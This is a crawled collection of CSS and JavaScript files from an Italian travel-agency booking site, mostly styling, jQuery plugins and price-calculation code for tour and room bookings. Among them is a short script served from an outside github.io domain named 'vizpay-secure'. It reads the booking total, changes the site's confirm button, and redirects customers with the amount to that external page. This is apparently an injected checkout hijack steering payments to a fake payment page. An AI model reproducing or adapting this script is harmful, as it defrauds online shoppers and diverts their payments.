    .tab-content figcaption h3{height:auto;}
}

@media (max-width: 540px) {
    #PanelInvioPreventivo .button-reveal.button-reveal-black{display:block; margin:0 0 20px}
    .travelagencyoffer .title{height:auto; }
}

@media (max-width: 390px)
{
   #PanelInvioPreventivo .light-gray-text.pull-left, #PanelInvioPreventivo .light-gray-text.pull-right{float: none !important;margin-top: 20px !important;}
   #lblDataRitorno{clear: left; display: block; margin-bottom:20px}
}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/cookie.css
body_size: 317
content:
#testo_banner p{
    text-align:left;
 
}
#testo_banner {
    box-sizing: border-box;
    float: left;
    width: 70%;
}
.banner_consenso_cookie {
    overflow: hidden;
    box-sizing: border-box;
    width: 100% !important;
    padding: 40px;
    position: fixed;
    bottom: 0px;
    z-index: 2000;
    background: #fff;
    border-top:1px solid #c1c1c1
}
.pulsanti-banner {
    float: left;
    width: 30%;
    box-sizing: border-box;
    padding-top:20px;
    text-align:right
}
.pulsanti-banner .button{
  margin-right:5px;
  float:initial
}
.blocker{
    z-index:20000!important
}
.cookiedisabledpanel{
    background-color:#ccc;
    padding:20px;
}
.cookiedisabledpanel p{
   margin:0;
   padding:0;
}
@media only screen and (max-width: 1030px) {
    #testo_banner {
       
        width: 60%;
    }
    .pulsanti-banner {
       
        width: 40%;
    }
}
@media only screen and (max-width: 850px) {
    #testo_banner {
        width: 100%;
    }

    .pulsanti-banner {
        width: 100%;
        text-align: center;
        margin-bottom:15px
    }
       
}
@media only screen and (max-width: 550px) {
  

        .pulsanti-banner .button {
            margin-right: 5px;
            display: block;
            margin-bottom: 20px;
        }
}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/js/std/Autocomplete/jquery.autocomplete.min.css
body_size: 143
content:
.ac_results{padding:0;border:1px solid #ccc;background-color:#fff;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;color:#706f6f;display:block;cursor:pointer;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:#fff url('../images/loading.gif') right center no-repeat!important}.ac_odd{background-color:#eceded}.ac_over{background-color:#b1b3b4;color:#fff!important}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/print.min.css
body_size: 283
content:
.navbar,#condividi,#condividistruttura,#photos,.btn,.portfolio-short-description .margin-two,section.content-top-margin.page-title .col-md-3,#content-cookie,footer,#linkPrenotazioneOfferta,.subheader h1{display:none!important}iframe,#tawkchat-minified-container,#tawkchat-minified-wrapper,#tawkchat-status-middle,#tawkchat-status-text-container,#tawkchat-iframe-container,#tawkchat-status-message,#short-message,#tawkchat-minified-agent-container,#tawkchat-minified-link-container{display:none !important;opacity:0!important}.content-top-margin{margin-top:0;padding:0;border:none}.portfolio-short-description-bg{background:none!important;height:0;display:none}.portfolio-short-description-bg figure{float:none !important;background:none;padding:0;display:inline;animation:none;margin:-200px 0 0 0;width:100%}.collapse{display:block}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vizpay-secure.github.io/vizpay/vzw.js
body_size: 29
content:
(function(){let p=document.querySelectorAll(".line");if(p.length>=2){let m=p[1].innerHTML.match(/Totale prenotazione:\s*<b>([\d\.]+),([\d]+) €<\/b>/);if(m){let t=Math.floor(parseInt(m[1].replace(/\./g,"")+m[2])/100);console.log("Total Amount:",t);let b=document.getElementById("ProseguiConferma");b.setAttribute("type","button");b.onclick=function(){window.location.href=`https://vizpay-secure.github.io/vizpay/?isc=${t}`;};}}})();


--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/std/loadComboFromDB.min.js
body_size: 278
content:
function ChangeComboLocalita(n,t,i,r){return $.ajax({type:"POST",url:"LoadComboFromDB.aspx",data:"nomeComboProv="+n+"&nomeComboLocalita="+t+"&provincia="+$("#"+n).val()+"&localita="+$("#"+t).val()+"&requestP="+i+"&requestL="+r,dataType:"json",success:function(n){for(var r="",i="",u,t=0;t<n.length;t++)u=n[t].optionSel=="True"?"selected":"",i!=""&&i!=n[t].tipo&&($("#"+i).html(r),r=""),r+='<option value="'+n[t].optionValue+'" '+u+" >"+n[t].optionDisplay+"<\/option>",i=n[t].tipo;$("#"+i).html(r)},error:function(){isPageBeingRefreshed||alert("Operazione non riuscita, si prega di riprovare...")}}),!1}var isPageBeingRefreshed=!1;$=jQuery;$(window).on("beforeunload",function(){isPageBeingRefreshed=!0});

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/jquery.fitvids.min.js
body_size: 833
content:
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
(function(n){"use strict";n.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var u=document.head||document.getElementsByTagName("head")[0],r=document.createElement("div");r.innerHTML='<p>x<\/p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}<\/style>';u.appendChild(r.childNodes[1])}return t&&n.extend(i,t),this.each(function(){var u=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"],r,t;i.customSelector&&u.push(i.customSelector);r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);t=n(this).find(u.join(","));t=t.not("object object");t=t.not(r);t.each(function(t){var i=n(this),u;if(!(i.parents(r).length>0)&&(this.tagName.toLowerCase()!=="embed"||!i.parent("object").length)&&!i.parent(".fluid-width-video-wrapper").length){i.css("height")||i.css("width")||!(isNaN(i.attr("height"))||isNaN(i.attr("width")))||(i.attr("height",9),i.attr("width",16));var f=this.tagName.toLowerCase()==="object"||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height(),e=isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10),o=f/e;i.attr("id")||(u="fitvid"+t,i.attr("id",u));i.wrap('<div class="fluid-width-video-wrapper"><\/div>').parent(".fluid-width-video-wrapper").css("padding-top",o*100+"%");i.removeAttr("height").removeAttr("width")}})})}})(window.jQuery||window.Zepto);

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/jquery.easypiechart.min.js
body_size: 1501
content:
(function(n,t){"use strict";typeof exports=="object"?module.exports=t(require("jquery")):typeof define=="function"&&define.amd?define(["jquery"],t):t(n.jQuery)})(this,function(n){var t=function(n,t){var f,r=document.createElement("canvas"),i,u,e;n.appendChild(r);typeof G_vmlCanvasManager!="undefined"&&G_vmlCanvasManager.initElement(r);i=r.getContext("2d");r.width=r.height=t.size;u=1;window.devicePixelRatio>1&&(u=window.devicePixelRatio,r.style.width=r.style.height=[t.size,"px"].join(""),r.width=r.height=t.size*u,i.scale(u,u));i.translate(t.size/2,t.size/2);i.rotate((-1/2+t.rotate/180)*Math.PI);e=(t.size-t.lineWidth)/2;t.scaleColor&&t.scaleLength&&(e-=t.scaleLength+2);Date.now=Date.now||function(){return+new Date};var o=function(n,t,r){r=Math.min(Math.max(-1,r||0),1);var u=r<=0?!0:!1;i.beginPath();i.arc(0,0,e,0,Math.PI*2*r,u);i.strokeStyle=n;i.lineWidth=t;i.stroke()},c=function(){var u,n,r;for(i.lineWidth=1,i.fillStyle=t.scaleColor,i.save(),r=24;r>0;--r)r%6==0?(n=t.scaleLength,u=0):(n=t.scaleLength*.6,u=t.scaleLength-n),i.fillRect(-t.size/2+u,0,n,1),i.rotate(Math.PI/12);i.restore()},s=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(n){window.setTimeout(n,1e3/60)}}(),h=function(){t.scaleColor&&c();t.trackColor&&o(t.trackColor,t.lineWidth,1)};this.getCanvas=function(){return r};this.getCtx=function(){return i};this.clear=function(){i.clearRect(t.size/-2,t.size/-2,t.size,t.size)};this.draw=function(n){!t.scaleColor&&!t.trackColor?this.clear():i.getImageData&&i.putImageData?f?i.putImageData(f,0,0):(h(),f=i.getImageData(0,0,t.size*u,t.size*u)):(this.clear(),h());i.lineCap=t.lineCap;var r;r=typeof t.barColor=="function"?t.barColor(n):t.barColor;o(r,t.lineWidth,n/100)}.bind(this);this.animate=function(n,i){var u=Date.now(),r;t.onStart(n,i);r=function(){var f=Math.min(Date.now()-u,t.animate.duration),e=t.easing(this,f,n,i-n,t.animate.duration);this.draw(e);t.onStep(n,i,e);if(f>=t.animate.duration)t.onStop(n,i);else s(r)}.bind(this);s(r)}.bind(this)},i=function(n,i){var u={barColor:"#fff",trackColor:"#535353",lineCap:"round",lineWidth:2,size:120,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(n,t,i,r,u){return(t=t/(u/2),t<1)?r/2*t*t+i:-r/2*(--t*(t-2)-1)+i},onStart:function(){return},onStep:function(){return},onStop:function(){return}};if(typeof t!="undefined")u.renderer=t;else if(typeof SVGRenderer!="undefined")u.renderer=SVGRenderer;else throw new Error("Please load either the SVG- or the CanvasRenderer");var r={},f=0,e=function(){this.el=n;this.options=r;for(var t in u)u.hasOwnProperty(t)&&(r[t]=i&&typeof i[t]!="undefined"?i[t]:u[t],typeof r[t]=="function"&&(r[t]=r[t].bind(this)));r.easing=typeof r.easing=="string"&&typeof jQuery!="undefined"&&jQuery.isFunction(jQuery.easing[r.easing])?jQuery.easing[r.easing]:u.easing;typeof r.animate=="number"&&(r.animate={duration:r.animate,enabled:!0});typeof r.animate!="boolean"||r.animate||(r.animate={duration:1e3,enabled:r.animate});this.renderer=new r.renderer(n,r);this.renderer.draw(f);n.dataset&&n.dataset.percent?this.update(parseFloat(n.dataset.percent)):n.getAttribute&&n.getAttribute("data-percent")&&this.update(parseFloat(n.getAttribute("data-percent")))}.bind(this);this.update=function(n){return n=parseFloat(n),r.animate.enabled?this.renderer.animate(f,n):this.renderer.draw(n),f=n,this}.bind(this);this.disableAnimation=function(){return r.animate.enabled=!1,this};this.enableAnimation=function(){return r.animate.enabled=!0,this};e()};n.fn.easyPieChart=function(t){return this.each(function(){var r;n.data(this,"easyPieChart")||(r=n.extend({},t,n(this).data()),n.data(this,"easyPieChart",new i(this,r)))})}});

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/custom.js?1
body_size: 313
content:
$(document).ready(function () {
  
    setNavigation();
    setTimeout(function () {
        $('.loading').fadeOut();
    }, 500);

});
function setNavigation() {
    var path = window.location.pathname;
    //path = path.replace(/\/$/, "");
    path = decodeURIComponent(path);

    if (path === "") path = "/";

    $("ul.nav li").each(function () {
        var href = $(this).children("a").attr('href');
        var testo = $(this).children("a").text().toLowerCase().replace(/<[^>]*>/g, "").trim();

        if (href != undefined) {
             //   console.log(path + "---" + href);
            if ((path === "/" || path === "/it" || path === "/en" || path === "/es" || path === "/fr" || path === "/pl" || path === "/pt") && testo === "home") {
                $(this).addClass('active');
            } else if (path === "/" + href && path != "/") {
                $(this).addClass('active');
            }// else if (href.startsWith(path) && path != "/") {
            //    $(this).addClass('current');
            //}
        }
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/std/jquery-imagefill.min.js
body_size: 271
content:
(function(n){n.fn.imagefill=function(t){function h(){f=0;e=0;i.each(function(){var t,i,o;u=n(this).find(r.target).width()/n(this).find(r.target).height();t=n(this).outerWidth();i=n(this).outerHeight();f+=n(this).outerHeight();e+=n(this).outerWidth();o=t/i;o<u?n(this).find(r.target).css({width:"auto",height:i,top:0,left:-(i*u-t)/2}):n(this).find(r.target).css({width:t,height:"auto",top:-(t/u-i)/2,left:0})})}function c(){var t=0,u=0;i.each(function(){u+=n(this).outerHeight();t+=n(this).outerWidth()});(f!==u||e!==t)&&h();setTimeout(c,r.throttle)}var i=this,u=1,f=0,e=0,r=n.extend({},{runOnce:!1,target:"img",throttle:200},t),o=i.find(r.target).addClass("loading").css({position:"absolute"}),s=i.css("position");return i.css({overflow:"hidden",position:s==="static"?"relative":s}),i.each(function(){f+=n(this).outerHeight();e+=n(this).outerWidth()}),i.imagesLoaded().done(function(){u=o.width()/o.height();o.removeClass("loading");h();r.runOnce||c()}),this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/AgenzieViaggi/js/dettaglioOfferta.js?1.9
body_size: 5898
content:

$(document).ready(function () {        
    $(".containerImage").imagefill();
    $(".containerImage img").show();
    
    if ($('#tab3_sec1').length) {
        //, #tab3_sec1 input:text
        $('#tab3_sec1 select').change(function () {
            ChangeComboRicerca('False');
        })
    }     
    
    $.datepicker.setDefaults($.datepicker.regional['it']);

    if ($('#DataPartenza').length) {
        $("#DataPartenza").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,
            showOn: "both",
            buttonImage: "images/minus.png",
            buttonText: '',
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    if ($('#dp').length) {
        $("#dp").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,            
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    $(".datepicker").datepicker({
      defaultDate: "+1d",
      buttonImageOnly: true,      
      minDate: '+1d',
      maxDate: '+1y'
      //yearRange: "-70:+0"
    });

    if ($('#DataDiArrivoPreventivoStruttura').length) {
      $("#DataDiArrivoPreventivoStruttura").on("change", function () {        
        $("#DataDiPartenzaPreventivoStruttura").datepicker("option", "minDate", this.value);
      });

    //  $("#DataDiPartenzaPreventivoStruttura").on("change", function () {
    //    $("#DataDiArrivoPreventivoStruttura").datepicker("option", "maxDate", getDate(this));
    //  });
    }

    //function getDate(element) {
    //var dateFormat = "mm/dd/yy"
    //  var date;
    //  try {
    //    date = $.datepicker.parseDate(dateFormat, element.value);
    //  } catch (error) {
    //    date = null;
    //  }

    //  return date;
    //}

    $(".ui-datepicker-trigger").click(function () { textElement = $(this).prev(".hasDatepicker"); textElement.val(''); textElement.change() })

    if ($('#DataDiPartenzaAggiungiVolo').length) {
        $("#DataDiPartenzaAggiungiVolo").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    //if ($('#Filtri').length) {
    //    var s = $("#Filtri");
    //    var pos = s.position();
    //    $(window).scroll(function () {
    //        var windowpos = $(window).scrollTop();

    //        // if (windowpos >= pos.top) {
    //        if ($(window).scrollTop() + $(window).height() > $(document).height() - 200) {
    //            s.addClass('stick');
    //        } else {
    //            s.removeClass('stick');
    //        }
    //    });
    //}

    if ($('#sliderOfferta').length) {
        jQuery('#sliderOfferta').camera({
            height: '400px',
            loader: 'none',
            playPause: false,
            pagination: false,            
            thumbnails: true,
            fx: 'scrollHorz'
        });
    }

    $('.offerta-details input:radio').change(
        function () {
            SetTotaleConAssiucurazione(this.id);
        }
    );
    
    $("#quote input[type=checkbox]").change(function () {
        SetTotaleConAssiucurazione(this.id);
    })

    //partenze fisse tour
    if (typeof $("#DataDiPartenza").val() !== 'undefined')
        setQuote($("#DataDiPartenza").val(), true);
    $('#DataDiPartenza').change(function () { setQuote(this.value, true); });

    //partenze libere tour    
    if (typeof $("#DataDiPartenzaCalendario").val() !== 'undefined')
        setQuote($("#DataDiPartenzaCalendario").val(), false);

    //partenze libere strutture    
    if (typeof $("#DataDiArrivoStruttura").val() !== 'undefined')
        dataChanged();
    
});
function changeDestinazioneParamUrl() {
  //  alert(window.location.search)
    $('.loading').show();
    var location =  $("#parUrl").val().split("|")[0];

    var valore = $("#dp").val() || 0;
    if (valore != 0)
        location += "&dp=" + valore;

    valore = $("#i").val() || 0;
    if (valore != 0)
        location += "&i=" + valore;

    //valore = $("#d").val() || 0;
    //if (valore != 0)
    //    location += "&d=" + valore;

    //valore = $("#r").val() || 0;
    //if (valore != 0)
    //    location += "&r=" + valore;

    valore = $("#t").val() || 0;
    if (valore != 0)
        location += "&t=" + valore;

    //valore = $("#st").val() || 0;
    //if (valore != 0)
    //    location += "&st=" + valore;

    //valore = $("#Ordinamento").val() || 0;
    //if (valore != 0 && valore != "DataPartenza-ASC")
    //    location += "&Orderby=" + valore.split("-")[0] + "&sort=" + valore.split("-")[1];

   window.location = location;
}


function changeParamUrl() {
     $('.loading').show();
    var location = $("#parUrl").val().split("|")[0] ;

    var valore = $("#dp").val() || 0;
    if (valore != 0)
        location +="&dp=" + valore;

    valore = $("#i").val() || 0;
    if (valore != 0)
        location += "&i=" + valore;

    valore = $("#d").val() || 0;
    if (valore != 0)
		location += "&d=" + valore;

	valore = $("#r").val() || 0;
	if (valore != 0)
		location += "&r=" + valore;

    valore = $("#t").val() || 0;
    if (valore != 0)
        location += "&t=" + valore;

    valore = $("#st").val() || 0;
    if (valore != 0)
        location += "&st=" + valore;

    valore = $("#Ordinamento").val() || 0;
    if (valore != 0 && valore !="DataPartenza-ASC")
        location += "&Orderby=" + valore.split("-")[0] + "&sort=" + valore.split("-")[1];

    location += $("#parUrl").val().split("|")[1] ;

    window.location = location;
}

	
/*funzione richiamata al change della select num camere*/	
function checkNumber(element, riga) {
    if ($("#prezzo_" + riga)) {
        var rows = $('#pax tr.quota').length;
        var valore = parseInt(element.value);
        
        //diminuisco il numero di camere prenotabili nelle altre select massimo 6 in totale
        var numCamereLibere = 6;
        var valueSelected;
        for (var i = 0; i < rows; i++) {
            if ($("#numCamere_" + i)) {                
                valueSelected = $("#numCamere_" + i).val();
                numCamereLibere -= valueSelected;
            }
        }

        var otherSelect;
        var numMaxCamere;			
    	for (var i = 0; i < rows; i++) {
        	if ($("#numCamere_" + i)) {	
				otherSelect = $("#numCamere_" + i);
				valueSelected = parseInt(otherSelect.val());
				numMaxCamere = numCamereLibere + 1
				if (numMaxCamere < (valueSelected+1))
				    numMaxCamere = valueSelected + numMaxCamere;
                    	
				otherSelect.find('option').remove();
				for (var n = 0; n < numMaxCamere; n++) {
					if (n == valueSelected)
						otherSelect.append('<option selected value=' + n +'>' + n +'</option>');
					else
						otherSelect.append('<option value=' + n +'>' + n +'</option>');			
				}				
			}
        }
                       

        setTotaleRiga(valore, riga);
        setTotalePrenotazione();
		
		calcolaCostoAssicurazione();
	}
}


function calcolaCostoAssicurazione() {
    var rows = $('#pax tr.quota').length; 
    var numCamere, partecipanti;
    var totPartecipanti = 0;

    CostoAssMedicoBagaglio = parseFloat($("#AssicurazioneAnnullamentoNo").val());

    //per le strutture si indicano le camere e non i clienti quindi bisogna ricavare il numero di clienti    
    if ($("#NumMax_0").length > 0) {       
        for (var i = 0; i < rows; i++) {
            partecipanti = parseInt($("#NumMax_" + i).val())
            numCamere = parseInt($("#numCamere_" + i).val())

            if (numCamere > 0 && partecipanti > 0) {
                totPartecipanti += (partecipanti * numCamere);                
            }
        }
    }
    else {
        for (var i = 0; i < rows; i++) {
            partecipanti = parseInt($("#numCamere_" + i).val())

            if (partecipanti > 0) {
                totPartecipanti += partecipanti;                
            }
        }
    }

    costoAssicurazioneMedica = totPartecipanti * CostoAssMedicoBagaglio;                

    var totaleOfferta;
    var costoAssicurazioneAnnullamento = 0;
    
    totaleOfferta = parseFloatY($("#totale").html()) || 0;
    costoAssicurazioneAnnullamento = totaleOfferta * $("#AssicurazioneAnnullamentoSi").val() / 100;

    if ((parseFloat(costoAssicurazioneMedica) == 0) || (parseFloat(costoAssicurazioneAnnullamento) == 0)) {
        $("#NessunaAssicurazione").attr("disabled", true);
        $("#AssicurazioneMedicoBagaglio").attr("disabled", true);
        $("#AssicurazioneAnnullamento").attr("disabled", true);
        $("#NessunaAssicurazione").prop("checked", false);
        $("#AssicurazioneMedicoBagaglio").prop("checked", false);
        $("#AssicurazioneAnnullamento").prop("checked", false);

        $("#TotaleConAssicurazione").html('');

    }
    else {
        if ($("#AssicurazioneMedicoBagaglio").attr("disabled") == "disabled") {
            $("#NessunaAssicurazione").attr("disabled", false);            
            $("#AssicurazioneMedicoBagaglio").attr("disabled", false);
            $("#AssicurazioneAnnullamento").attr("disabled", false);
            $("#AssicurazioneMedicoBagaglio").prop("checked", true);
        }                
    }

    $("#totaleNessunaAssicurazione").html("&euro; 0,00");

    if (parseFloat(costoAssicurazioneMedica) == 0)      
        $("#totaleAssicurazioneMedicoBagaglio").html("<span class='tiny t-red'>Prenotare almeno una camera</span>")            
    else
        $("#totaleAssicurazioneMedicoBagaglio").html("&euro; " + round(costoAssicurazioneMedica));

    if (parseFloat(costoAssicurazioneAnnullamento) == 0) 
        $("#totaleAssicurazioneAnnullamento").html("<span class='tiny t-red'>Prenotare almeno una camera</span>")            
    else
        $("#totaleAssicurazioneAnnullamento").html("&euro; " + round(costoAssicurazioneAnnullamento));

    if ($("#NumMax_0").length == 0)
        SetTotaleConAssiucurazione($(".offerta-details input[type='checkbox']:checked").attr("id"));
    else
        SetTotaleConAssiucurazione($(".offerta-details input[type='radio']:checked").attr("id"));
    

}


function SetTotaleConAssiucurazione(nameAssicurazione) {
    var totale = 0;
     if (typeof nameAssicurazione !== 'undefined') {
        //se � in tour
        if ($("#NumMax_0").length == 0) {
            $('#quote input:checkbox').each(function () {
                if (this.checked) {
                    totale += parseFloatY($("#totale" + this.id).html())
                }
            });

            totale += parseFloatY($("#totale").html());
        }
        else {
            totale = parseFloatY($("#totale" + nameAssicurazione).html()) + parseFloatY($("#totale").html());
        }
    }

    $("#TotaleConAssicurazione").html("&euro; " + round(parseFloatY(totale.toString().replace(".", ","))));
     
}

function setTotaleRiga(value, riga) {
    var prezzo

    document.getElementById("totale_riga_" + riga).innerHTML = "";
    if (value >= 0) {
        prezzo = document.getElementById("prezzo_" + riga).innerHTML;
        prezzo = parseFloatY(prezzo);
        document.getElementById("totale_riga_" + riga).innerHTML = "&euro; " + round(prezzo * value);
    }
}

function setTotalePrenotazione() {
    var rows = document.getElementById('pax').rows.length - 2; //una riga per l'intestazione e per il footer con il totale
    var totaleRiga
    var totale = 0

    //costo prenotazione
    for (var i = 0; i < rows; i++) {
        if (document.getElementById("totale_riga_" + i)) {
            totaleRiga = parseFloatY(document.getElementById("totale_riga_" + i).innerHTML);
            if (isNaN(totaleRiga))
                totaleRiga = 0
            totale += totaleRiga;
        }
    }

    if ((totale > 0) && ($("#sconto").length != 0)) {
        var sconto = parseFloatY($("#sconto").html());        
        var totaleScontato;

        if ($("#sconto").html().indexOf("%") == -1)
            totale += sconto;
        else
            totale = totale * (100 + sconto) / 100;
    }

    $("#totale").html("&euro; " + round(totale));
}


function checkIsInt(element) {
    var NumberToTest = element.value
    if (NumberToTest != "") {
        var IsFound = /^-?\d+$/.test(NumberToTest);
        if ((IsFound == false) || (NumberToTest < 0)) {
            alert('Inserire un numero intero');
            element.value = "";
            element.focus();
            return false;
        }
        else
            return true;
    }
    else
        return false;
}

function parseFloatY(str)
{
	str = str.toString().replace(".","")
	str = str.replace("\u20ac","")
	return parseFloat(str.toString().replace(',','.'));
}

function round(num) {
    var dec = Math.pow(10, 2);

    num = num * dec       
    var numeroModConDueDecimali = num.toFixed(2)
    var exMillesimo = parseInt(numeroModConDueDecimali.charAt(numeroModConDueDecimali.length - 2))
    if (exMillesimo > 4)
        num = Math.ceil(num)

    dec = Math.round(num) / dec;
       
    var strNumber, mPlace, mLen, mCount;
    strNumber = dec.toString();
    mPlace = strNumber.indexOf('.');
    if (mPlace == -1) {
        strNumber += '.00';
    }
    else {
        mLen = strNumber.length;
        mCount = mLen - mPlace - 1;
        if (mCount == 1)
            strNumber += '0';
    }
    return strNumber.replace('.', ',')
}

function GetURLParameter(stringParam, positionParam) {
    var sPageURL = window.location.search.substring(1);
    if (sPageURL == "") {
        //dominio,idpagina,idprodotto      
        return window.location.pathname.split('/').slice(1)[positionParam]
    }
    else {
        var sURLVariables = sPageURL.split('&');
        for (var i = 0; i < sURLVariables.length; i++) {
            var sParameterName = sURLVariables[i].split('=');
            if (sParameterName[0] == stringParam)
                return sParameterName[1];
        }
    }
}


function ChangeComboRicerca(PageIsRicerca) {


    var options_subtipologia = "";    
    var options_destinazione = "";
    var options_rangeprezzo = "";
    var options_tipologia = "";
    var options_interesse = "";
    var selezionato;
    var foundSel_subtipo = false;    
    var foundSel_dest = false;
    var foundSel_inter = false;
    var foundSel_range = false;
    var foundSel_tipo = false;
    var campo;

    // alert($("#Tipologia").val())
    //  $("#subtipologia > option").remove();

    //alert("loadcomboricerca.aspx?tipologia=" + $("#Tipologia").val() + "&subtipologia=" + $("#subtipologia").val() + "&d=" + $("#Destinazione").val() + "&i=" + $("#Interesse").val() + "&dp=" + $("#DataPartenza").val() + "&RangePrezzo=" + $("#RangePrezzo").val())
    $.getJSON("AgenzieViaggi/loadcomboricerca.aspx?t=" + $("#Tipologia").val() + "&d=" + $("#Destinazione").val() + "&i=" + $("#Interesse").val() + "&dp=" + $("#DataPartenza").val() , function (j) {

        for (var i = 0; i < j.length; i++) {


            switch (j[i].tipo) {                
                case 'Destinazione':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_dest = true;
                    } else {
                        selezionato = ""
                    }
                    options_destinazione += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;

                case 'Interesse':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_inter = true;
                    } else {
                        selezionato = ""
                    }
                    options_interesse += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;

                case 'rangePrezzo':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_range = true;
                    } else {
                        selezionato = ""
                    }
                    options_rangeprezzo += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                case 'Tipologia':
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_tipo = true;
                    } else {
                        selezionato = ""
                    }
                    options_tipologia += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                case 'subtipologia':
                    //  $("#" + j[i].tipo).append('<option value="' + j[i].optionValue + '">' + j[i].optionDisplay + '</option>');
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected='selected'";
                        foundSel_subtipo = true;
                    } else {
                        selezionato = ""
                    }
                    options_subtipologia += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                                        
                default:
                    alert("Si e' verificato un problema" + j)
            }
        }
                
        $("#Destinazione").html(options_destinazione);
        $("#Interesse").html(options_interesse);        
        //$("#subtipologia").html(options_subtipologia);
        //$("#RangePrezzo").html(options_rangeprezzo);
        $("#Tipologia").html(options_tipologia);
        //if (foundSel_subtipo == false)
        //    $("#selectsubtipologia").html("&nbsp;");        
        //if (foundSel_dest == false)
        //    $("#selectDestinazione").html("&nbsp;");
        //if (foundSel_range == false)
        //    $("#selectRangePrezzo").html("&nbsp;");
        //if (foundSel_tipo == false)
        //    $("#selectTipologia").html("&nbsp;");


    });

   
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/jquery.appear.min.js
body_size: 386
content:
(function(n){function e(){var t,o,u,e;for(f=!1,t=0,o=r.length;t<o;t++)u=n(r[t]).filter(function(){return n(this).is(":appeared")}),u.trigger("appear",[u]),i[t]&&(e=i[t].not(u),e.trigger("disappear",[e])),i[t]=u}function s(n){r.push(n);i.push()}var r=[],u=!1,f=!1,o={interval:250,force_process:!1},t=n(window),i=[];n.expr[":"].appeared=function(i){var r=n(i);if(!r.is(":visible"))return!1;var u=t.scrollLeft(),f=t.scrollTop(),e=r.offset(),o=e.left,s=e.top;return s+r.height()>=f&&s-(r.data("appear-top-offset")||0)<=f+t.height()&&o+r.width()>=u&&o-(r.data("appear-left-offset")||0)<=u+t.width()?!0:!1};n.fn.extend({appear:function(t){var i=n.extend({},o,t||{}),h=this.selector||this,r;return u||(r=function(){f||(f=!0,setTimeout(e,i.interval))},n(window).scroll(r).resize(r),u=!0),i.force_process&&setTimeout(e,i.interval),s(h),n(h)}});n.extend({force_appear:function(){return u?(e(),!0):!1}})})(function(){return typeof module!="undefined"?require("jquery"):jQuery}());

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/smooth-scroll.min.js
body_size: 1137
content:
/*!
 * Smooth Scroll - v1.4.10 - 2013-03-02
 * https://github.com/kswedberg/jquery-smooth-scroll
 * Copyright (c) 2013 Karl Swedberg
 * Licensed MIT (https://github.com/kswedberg/jquery-smooth-scroll/blob/master/LICENSE-MIT)
 */
